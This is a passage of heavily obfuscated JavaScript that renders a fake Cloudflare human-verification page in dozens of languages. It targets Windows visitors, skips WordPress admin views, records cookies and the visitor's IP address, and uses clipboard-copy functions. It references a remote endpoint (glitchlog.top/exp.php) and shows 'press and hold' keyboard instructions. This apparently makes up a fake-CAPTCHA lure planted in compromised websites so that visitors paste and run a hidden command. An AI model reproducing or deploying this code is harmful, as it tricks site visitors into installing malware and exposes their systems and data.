:{'title':_0x139b9b(0x163),'ver.hum.comp':_0x139b9b(0x30f),'need.proc':_0x139b9b(0x100),'ver.hum':_0x139b9b(0x26a),'ver':_0x139b9b(0x1d9),'privacy':_0x139b9b(0x1fb),'term':_0x139b9b(0x28d),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':'\x20द्वारा\x20कार्यप्रदर्शन\x20और\x20सुरक्षा','complete':_0x139b9b(0x1e7),'keyboard':_0x139b9b(0x1a0),'prove':_0x139b9b(0x290),'verify':'सत्यापित\x20करें','complete.task':_0x139b9b(0x184),'press':_0x139b9b(0x318),'verif.wind':'सत्यापन\x20विंडो\x20में,\x20दबाएँ','press.hold':_0x139b9b(0x1d0),'on.key':_0x139b9b(0x343)},'id':{'title':_0x139b9b(0x303),'ver.hum.comp':'Verifikasi\x20bahwa\x20Anda\x20adalah\x20manusia\x20dengan\x20menyelesaikan\x20tindakan\x20di\x20bawah\x20ini.','need.proc':_0x139b9b(0x351),'ver.hum':_0x139b9b(0x13e),'ver':'Melakukan\x20verifikasi...','privacy':_0x139b9b(0x126),'term':_0x139b9b(0x12a),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1ad),'complete':_0x139b9b(0x1ca),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x16b),'verify':'Verifikasi','complete.task':'Selesaikan\x20tugas\x20dari\x20setiap\x20langkah.\x20Tugas\x20harus\x20diselesaikan\x20dalam\x20urutan\x20yang\x20ditunjukkan\x20dan\x20tidak\x20sebaliknya.\x20Ketika\x20tidak\x20ada\x20langkah\x20yang\x20tersisa,\x20klik\x20Verifikasi.','press':_0x139b9b(0x272),'verif.wind':'Di\x20jendela\x20verifikasi,\x20tekan','press.hold':_0x139b9b(0x2a5),'on.key':'pada\x20keyboard\x20Anda'},'hu':{},'it':{'title':_0x139b9b(0x29a),'ver.hum.comp':'Dimostra\x20di\x20essere\x20un\x20utente\x20umano\x20completando\x20l\x27azione\x20riportata\x20di\x20seguito.','need.proc':_0x139b9b(0x33c),'ver.hum':_0x139b9b(0x159),'ver':_0x139b9b(0x2d3),'privacy':'Privacy','term':_0x139b9b(0x1ce),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1cf),'complete':_0x139b9b(0x151),'keyboard':_0x139b9b(0x11e),'prove':_0x139b9b(0x32e),'verify':'Verificare','complete.task':_0x139b9b(0x332),'press':'Premere','verif.wind':_0x139b9b(0x354),'press.hold':_0x139b9b(0x229),'on.key':'sulla\x20tua\x20tastiera'},'ja':{'title':'しばらくお待ちください...','ver.hum.comp':_0x139b9b(0x11f),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x